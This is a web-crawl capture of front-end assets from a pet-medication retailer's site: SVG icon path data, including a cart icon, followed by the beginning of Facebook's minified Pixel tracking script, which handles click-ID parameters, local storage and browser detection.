12.9927 3.64625ZM25.8761 20.6142L25.8448 20.6202C25.6337 20.6684 25.4947 20.8718 25.5317 21.0857C25.57 21.3076 25.783 21.4567 26.0075 21.4188C26.2319 21.381 26.3828 21.1704 26.3445 20.9485C26.3066 20.7291 26.0978 20.5808 25.8761 20.6142Z" fill="white"/>
<path d="M14.3934 3.67522L14.3351 3.96949V3.96949L14.3934 3.67522ZM12.9927 3.64625L12.7393 3.80685L12.8429 3.97031L13.0346 3.94332L12.9927 3.64625ZM16.4545 5.6678L16.1589 5.71887L16.4545 5.6678ZM16.5338 12.9705L16.8293 13.0225V13.0225L16.5338 12.9705ZM12.053 18.926L11.9762 18.636L11.7105 18.7063L11.7573 18.9771L12.053 18.926ZM12.6799 22.5546L12.384 22.6057L12.3869 22.6189L12.6799 22.5546ZM13.6586 24.2129L13.459 24.4368L13.6586 24.2129ZM16.2834 24.8519L16.2335 24.5561L16.2834 24.8519ZM18.5449 23.3881L18.2822 23.2433L18.5449 23.3881ZM18.9115 21.5027L19.2094 21.465L19.2071 21.4517L18.9115 21.5027ZM17.8051 15.0987L18.1009 15.0476L18.0982 15.035L17.8051 15.0987ZM18.0892 12.9015L17.8222 12.7648V12.7648L18.0892 12.9015ZM20.7469 11.1446L20.7968 11.4404L20.7469 11.1446ZM23.9214 11.8916L24.1145 11.6621L24.1145 11.6621L23.9214 11.8916ZM25.1134 13.8265L24.8206 13.8918L24.8206 13.8919L25.1134 13.8265ZM25.115 13.8339L25.4097 13.7768L25.4078 13.7685L25.115 13.8339ZM26.1669 19.2653L25.8724 19.3223L25.9137 19.5355L26.1291 19.5629L26.1669 19.2653ZM27.6992 20.7199L27.4036 20.771L27.6992 20.7199ZM24.177 21.3144L23.8813 21.3655L24.177 21.3144ZM25.0861 19.4644L25.2278 19.7288L25.4226 19.6244L25.3806 19.4074L25.0861 19.4644ZM24.0381 14.0534L24.3328 13.9964L24.3307 13.987L24.0381 14.0534ZM23.2087 12.7191L23.4019 12.4896L23.4019 12.4896L23.2087 12.7191ZM20.9319 12.2158L20.882 11.92L20.9319 12.2158ZM19.0702 13.3923L18.8032 13.2555V13.2555L19.0702 13.3923ZM18.8817 14.8784L19.1746 14.8132L19.1746 14.8132L18.8817 14.8784ZM18.8845 14.891L19.1802 14.84L19.1789 14.8329L19.1774 14.8259L18.8845 14.891ZM19.9991 21.3418L20.2967 21.3027L20.2947 21.2907L19.9991 21.3418ZM20.0005 21.3526L19.703 21.3917L19.703 21.3917L20.0005 21.3526ZM19.5104 23.9079L19.7732 24.0527L19.5104 23.9079ZM16.4685 25.9232L16.4186 25.6273L16.4685 25.9232ZM12.9223 25.0199L12.7227 25.2439L12.9223 25.0199ZM11.6022 22.7702L11.3089 22.8331L11.3089 22.8331L11.6022 22.7702ZM11.5999 22.7595L11.304 22.8107L11.3066 22.8225L11.5999 22.7595ZM10.9689 19.1075L11.2645 19.0564L11.2184 18.7892L10.9479 18.8082L10.9689 19.1075ZM7.51844 18.0288L7.33367 18.2651L7.51844 18.0288ZM5.03886 14.7217L4.76877 14.8522H4.76877L5.03886 14.7217ZM3.04284 7.93161L3.33847 7.88054L3.33847 7.88054L3.04284 7.93161ZM3.26239 6.38515L3.52568 6.52896L3.52568 6.52896L3.26239 6.38515ZM4.25023 5.42722L4.39708 5.68882H4.39708L4.25023 5.42722ZM5.33711 5.01563L5.40717 5.30734L5.5871 5.26412L5.62923 5.08394L5.33711 5.01563ZM6.46018 3.96813L6.41024 3.67231L6.41024 3.67231L6.46018 3.96813ZM6.92909 6.68221L6.87916 6.3864H6.87916L6.92909 6.68221ZM5.53419 6.08713L5.78309 5.91965L5.66487 5.74396L5.45974 5.79652L5.53419 6.08713ZM4.79321 6.37218L4.94006 6.63377L4.94006 6.63377L4.79321 6.37218ZM4.22986 6.90142L3.96657 6.75761L3.96657 6.75761L4.22986 6.90142ZM4.12662 7.7487L3.831 7.79977L3.831 7.79977L4.12662 7.7487ZM6.03089 14.2532L6.30099 14.1226H6.30099L6.03089 14.2532ZM8.20052 17.1765L8.38529 16.9401H8.38529L8.20052 17.1765ZM11.3302 17.9707L11.3801 18.2665L11.3302 17.9707ZM15.4506 12.7842L15.1552 12.7322V12.7322L15.4506 12.7842ZM15.3708 5.85073L15.6664 5.79966V5.79966L15.3708 5.85073ZM14.1771 4.74071L14.1188 5.03498L14.1771 4.74071ZM13.1609 4.72029L13.1202 4.42306L12.9214 4.45029L12.8707 4.64448L13.1609 4.72029ZM12.0463 5.73389L11.9963 5.43808L12.0463 5.73389ZM10.4389 4.60859L10.1432 4.65967V4.65967L10.4389 4.60859ZM11.5773 3.01981L11.6273 3.31562L11.6273 3.31562L11.5773 3.01981ZM25.8448 20.6202L25.789 20.3252L25.778 20.3277L25.8448 20.6202ZM25.8761 20.6142L25.8314 20.3174L25.8203 20.3195L25.8761 20.6142ZM25.5317 21.0857L25.8273 21.0347L25.5317 21.0857ZM26.0075 21.4188L25.9576 21.123L25.9576 21.123L26.0075 21.4188ZM26.3445 20.9485L26.6401 20.8975L26.3445 20.9485ZM14.4518 3.38096C13.9544 3.2823 13.4338 3.28115 12.9509 3.34918L13.0346 3.94332C13.4605 3.88331 13.9126 3.88571 14.3351 3.96949L14.4518 3.38096ZM16.7502 5.61672C16.5112 4.23381 15.4641 3.58174 14.4518 3.38096L14.3351 3.96949C15.1889 4.13884 15.9753 4.65628 16.1589 5.71887L16.7502 5.61672ZM16.8293 13.0225C17.3278 10.19 17.0127 7.13619 16.7502 5.61672L16.1589 5.71887C16.4157 7.20504 16.7199 10.182 16.2384 12.9185L16.8293 13.0225ZM12.1297 19.216C15.1236 18.4239 16.3657 15.657 16.8293 13.0225L16.2384 12.9185C15.7864 15.4869 14.618 17.937 11.9762 18.636L12.1297 19.216ZM12.9755 22.5035L12.3486 18.8749L11.7573 18.9771L12.3843 22.6057L12.9755 22.5035ZM13.8583 23.9889C13.3428 23.5295 13.0639 22.9048 12.9729 22.4903L12.3869 22.6189C12.4997 23.1329 12.8324 23.8783 13.459 24.4368L13.8583 23.9889ZM16.2335 24.5561C15.0813 24.7506 14.3431 24.4211 13.8583 23.9889L13.459 24.4368C14.0798 24.9901 15.0016 25.3725 16.3334 25.1477L16.2335 24.5561ZM18.2822 23.2433C17.9705 23.8089 17.3856 24.3616 16.2335 24.5561L16.3334 25.1477C17.6652 24.9229 18.4073 24.2595 18.8077 23.5329L18.2822 23.2433ZM18.6139 21.5404C18.6672 21.9613 18.6137 22.6416 18.2822 23.2433L18.8077 23.5329C19.2117 22.7997 19.2752 21.9869 19.2091 21.465L18.6139 21.5404ZM17.5094 15.1498L18.6159 21.5538L19.2071 21.4517L18.1007 15.0477L17.5094 15.1498ZM17.8222 12.7648C17.38 13.6282 17.379 14.551 17.5119 15.1625L18.0982 15.035C17.9879 14.5279 17.9906 13.7523 18.3563 13.0382L17.8222 12.7648ZM20.6969 10.8488C19.2089 11.1 18.2924 11.8466 17.8222 12.7648L18.3563 13.0382C18.7321 12.3043 19.4777 11.6631 20.7968 11.4404L20.6969 10.8488ZM24.1145 11.6621C23.3208 10.9942 22.1833 10.5979 20.6969 10.8488L20.7968 11.4404C22.1153 11.2179 23.0737 11.5704 23.7282 12.1212L24.1145 11.6621ZM25.4062 13.7613C25.2695 13.1473 24.8756 12.3024 24.1145 11.6621L23.7282 12.1212C24.3729 12.6636 24.7076 13.3847 24.8206 13.8918L25.4062 13.7613ZM25.4078 13.7685L25.4062 13.7612L24.8206 13.8919L24.8222 13.8992L25.4078 13.7685ZM26.4615 19.2082L25.4096 13.7768L24.8205 13.8909L25.8724 19.3223L26.4615 19.2082ZM27.9948 20.6688C27.836 19.7496 27.0881 19.0801 26.2048 18.9677L26.1291 19.5629C26.7624 19.6435 27.2916 20.1227 27.4036 20.771L27.9948 20.6688ZM26.2888 23.0537C27.4222 22.8624 28.1898 21.797 27.9948 20.6688L27.4036 20.771C27.5409 21.5656 27.0008 22.325 26.1889 22.4621L26.2888 23.0537ZM23.8813 21.3655C24.0761 22.4927 25.1563 23.2449 26.2888 23.0537L26.1889 22.4621C25.3761 22.5993 24.61 22.0589 24.4726 21.2633L23.8813 21.3655ZM24.9444 19.2C24.1813 19.609 23.7262 20.4676 23.8813 21.3655L24.4726 21.2633C24.3633 20.6308 24.6828 20.0209 25.2278 19.7288L24.9444 19.2ZM23.7436 14.1105L24.7915 19.5215L25.3806 19.4074L24.3327 13.9964L23.7436 14.1105ZM23.0156 12.9487C23.4455 13.3105 23.6738 13.8037 23.7456 14.1199L24.3307 13.987C24.2348 13.5647 23.9475 12.9487 23.4019 12.4896L23.0156 12.9487ZM20.9819 12.5116C21.9881 12.3418 22.6156 12.6122 23.0156 12.9487L23.4019 12.4896C22.8629 12.0361 22.0563 11.7218 20.882 11.92L20.9819 12.5116ZM19.3372 13.529C19.5431 13.127 19.9775 12.6812 20.9819 12.5116L20.882 11.92C19.7082 12.1181 19.1031 12.6697 18.8032 13.2555L19.3372 13.529ZM19.1746 14.8132C19.1038 14.4954 19.1069 13.9788 19.3372 13.529L18.8032 13.2555C18.496 13.8554 18.4946 14.5202 18.5889 14.9436L19.1746 14.8132ZM19.1774 14.8259L19.1746 14.8132L18.5889 14.9436L18.5917 14.9562L19.1774 14.8259ZM20.2947 21.2907L19.1802 14.84L18.5889 14.9421L19.7034 21.3929L20.2947 21.2907ZM20.2979 21.3135L20.2965 21.3027L19.7016 21.3809L19.703 21.3917L20.2979 21.3135ZM19.7732 24.0527C20.3113 23.0761 20.3904 22.0172 20.2979 21.3135L19.703 21.3917C19.7821 21.9936 19.7129 22.9188 19.2477 23.7631L19.7732 24.0527ZM16.5184 26.219C18.1841 25.9378 19.2127 25.0698 19.7732 24.0527L19.2477 23.7631C18.776 24.6192 17.9045 25.3765 16.4186 25.6273L16.5184 26.219ZM12.7227 25.2439C13.592 26.0187 14.8528 26.5001 16.5184 26.219L16.4186 25.6273C14.9326 25.8782 13.8553 25.4496 13.122 24.796L12.7227 25.2439ZM11.3089 22.8331C11.4579 23.5273 11.8879 24.4997 12.7227 25.2439L13.122 24.796C12.399 24.1516 12.023 23.3009 11.8955 22.7072L11.3089 22.8331ZM11.3066 22.8225L11.3089 22.8331L11.8955 22.7072L11.8932 22.6966L11.3066 22.8225ZM10.6733 19.1585L11.3043 22.8106L11.8955 22.7085L11.2645 19.0564L10.6733 19.1585ZM7.33367 18.2651C8.3366 19.0493 9.55623 19.5074 10.9899 19.4067L10.9479 18.8082C9.67908 18.8973 8.60327 18.4961 7.70322 17.7925L7.33367 18.2651ZM4.76877 14.8522C5.39374 16.1451 6.2238 17.3974 7.33367 18.2651L7.70322 17.7925C6.69437 17.0037 5.91364 15.842 5.30896 14.5911L4.76877 14.8522ZM2.74722 7.98268C2.96737 9.25706 3.51931 12.2676 4.76877 14.8522L5.30896 14.5911C4.09959 12.0894 3.55831 9.15314 3.33847 7.88054L2.74722 7.98268ZM2.9991 6.24135C2.7238 6.74539 2.63525 7.33448 2.74722 7.98268L3.33847 7.88054C3.24669 7.3493 3.32292 6.90017 3.52568 6.52896L2.9991 6.24135ZM4.10337 5.16562C3.67983 5.40339 3.26853 5.74807 2.9991 6.24135L3.52568 6.52896C3.72693 6.1605 4.04223 5.88803 4.39708 5.68882L4.10337 5.16562ZM5.26705 4.72393C4.87572 4.81792 4.47218 4.95858 4.10337 5.16562L4.39708 5.68882C4.70595 5.51543 5.05464 5.392 5.40717 5.30734L5.26705 4.72393ZM6.41024 3.67231C5.71803 3.78915 5.19461 4.30747 5.04499 4.94732L5.62923 5.08394C5.72495 4.67459 6.0612 4.33972 6.51011 4.26394L6.41024 3.67231ZM8.36319 5.04235C8.20505 4.12702 7.32837 3.51734 6.41024 3.67231L6.51011 4.26394C7.10849 4.16294 7.67112 4.56088 7.77195 5.1445L8.36319 5.04235ZM6.97903 6.97803C7.89801 6.82291 8.5215 5.95861 8.36319 5.04235L7.77195 5.1445C7.87263 5.72719 7.47669 6.28554 6.87916 6.3864L6.97903 6.97803ZM5.28529 6.25461C5.645 6.78918 6.2997 7.0927 6.97903 6.97803L6.87916 6.3864C6.43817 6.46083 6.01468 6.26384 5.78309 5.91965L5.28529 6.25461ZM4.94006 6.63377C5.13206 6.52599 5.36154 6.44105 5.60864 6.37775L5.45974 5.79652C5.17734 5.86886 4.89586 5.97051 4.64635 6.11058L4.94006 6.63377ZM4.49315 7.04522C4.57135 6.90205 4.71244 6.76155 4.94006 6.63377L4.64635 6.11058C4.34966 6.27714 4.11279 6.48992 3.96657 6.75761L4.49315 7.04522ZM4.42224 7.69763C4.36668 7.37602 4.42081 7.17767 4.49315 7.04522L3.96657 6.75761C3.82188 7.02252 3.75516 7.36075 3.831 7.79977L4.42224 7.69763ZM6.30099 14.1226C5.16378 11.7701 4.64161 8.96749 4.42224 7.69763L3.831 7.79977C4.05064 9.07122 4.58347 11.9483 5.7608 14.3837L6.30099 14.1226ZM8.38529 16.9401C7.5608 16.2955 6.86936 15.2983 6.30099 14.1226L5.7608 14.3837C6.34945 15.6014 7.09021 16.6892 8.01574 17.4128L8.38529 16.9401ZM11.2803 17.6748C10.1169 17.8712 9.18228 17.5632 8.38529 16.9401L8.01574 17.4128C8.93306 18.13 10.0355 18.4934 11.3801 18.2665L11.2803 17.6748ZM15.1552 12.7322C14.698 15.3301 13.571 17.2882 11.2803 17.6748L11.3801 18.2665C14.0597 17.8142 15.2756 15.5098 15.7461 12.8362L15.1552 12.7322ZM15.0752 5.90181C15.3216 7.32835 15.6065 10.1678 15.1552 12.7322L15.7461 12.8362C16.2143 10.1758 15.9186 7.25947 15.6664 5.79966L15.0752 5.90181ZM14.1188 5.03498C14.3998 5.09072 14.616 5.18811 14.7704 5.32363C14.9204 5.45528 15.0296 5.63805 15.0752 5.90181L15.6664 5.79966C15.5993 5.41148 15.4272 5.10181 15.1662 4.87272C14.9097 4.64749 14.5854 4.51584 14.2355 4.44645L14.1188 5.03498ZM13.2016 5.01752C13.5037 4.97615 13.8254 4.9768 14.1188 5.03498L14.2355 4.44645C13.8653 4.37302 13.4754 4.37443 13.1202 4.42306L13.2016 5.01752ZM12.0962 6.02971C12.7734 5.91539 13.2891 5.41675 13.4512 4.7961L12.8707 4.64448C12.7669 5.04183 12.4355 5.36394 11.9963 5.43808L12.0962 6.02971ZM10.1432 4.65967C10.3014 5.575 11.1781 6.18468 12.0962 6.02971L11.9963 5.43808C11.398 5.53908 10.8353 5.14114 10.7345 4.55752L10.1432 4.65967ZM11.5274 2.72399C10.6084 2.87911 9.98494 3.74341 10.1432 4.65967L10.7345 4.55752C10.6338 3.97483 11.0298 3.41648 11.6273 3.31562L11.5274 2.72399ZM13.2461 3.48565C12.8923 2.92731 12.2227 2.60663 11.5274 2.72399L11.6273 3.31562C12.0787 3.23943 12.5117 3.44767 12.7393 3.80685L13.2461 3.48565ZM25.9006 20.9149L25.9319 20.909L25.8203 20.3195L25.789 20.3254L25.9006 20.9149ZM25.8273 21.0347C25.8181 20.9815 25.8523 20.9262 25.9117 20.9126L25.778 20.3277C25.415 20.4106 25.1713 20.7621 25.236 21.1368L25.8273 21.0347ZM25.9576 21.123C25.893 21.1339 25.837 21.0907 25.8273 21.0347L25.236 21.1368C25.303 21.5245 25.6731 21.7795 26.0574 21.7147L25.9576 21.123ZM26.0489 20.9996C26.0584 21.0547 26.0213 21.1123 25.9576 21.123L26.0574 21.7147C26.4426 21.6496 26.7073 21.2861 26.6401 20.8975L26.0489 20.9996ZM25.9208 20.9109C25.9844 20.9013 26.0393 20.9442 26.0489 20.9996L26.6401 20.8975C26.5739 20.514 26.2112 20.2604 25.8314 20.3176L25.9208 20.9109Z" fill="white" mask="url(#path-1-outside-1_34387_64748)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.1800petmeds.com/on/demandware.static/Sites-1800petmeds-Site/-/default/dw4b5ebf72/images/icons/cart-updated.svg
body_size: 97
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.875 18.8749C6.04657 18.8749 5.375 19.5465 5.375 20.3749C5.375 21.2034 6.04657 21.8749 6.875 21.8749C7.70343 21.8749 8.375 21.2034 8.375 20.3749C8.375 19.5465 7.70343 18.8749 6.875 18.8749ZM3.875 20.3749C3.875 18.7181 5.21815 17.3749 6.875 17.3749C8.53185 17.3749 9.875 18.7181 9.875 20.3749C9.875 22.0318 8.53185 23.3749 6.875 23.3749C5.21815 23.3749 3.875 22.0318 3.875 20.3749Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.375 18.8749C19.5466 18.8749 18.875 19.5465 18.875 20.3749C18.875 21.2034 19.5466 21.8749 20.375 21.8749C21.2034 21.8749 21.875 21.2034 21.875 20.3749C21.875 19.5465 21.2034 18.8749 20.375 18.8749ZM17.375 20.3749C17.375 18.7181 18.7181 17.3749 20.375 17.3749C22.0319 17.3749 23.375 18.7181 23.375 20.3749C23.375 22.0318 22.0319 23.3749 20.375 23.3749C18.7181 23.3749 17.375 22.0318 17.375 20.3749Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.625 1.62494C0.625 1.07265 1.07272 0.624939 1.625 0.624939H5.42001L5.85449 4.67494H21.369C22.6545 4.67494 23.6062 5.87022 23.3182 7.12302L21.2488 16.1249H5.07137L3.62309 2.62494H1.625C1.07272 2.62494 0.625 2.17722 0.625 1.62494ZM6.06905 6.67494L6.86829 14.1249H19.6564L21.369 6.67494H6.06905Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/987731814572377?v=2.9.248&r=stable&domain=www.1800petmeds.com&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 37164
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
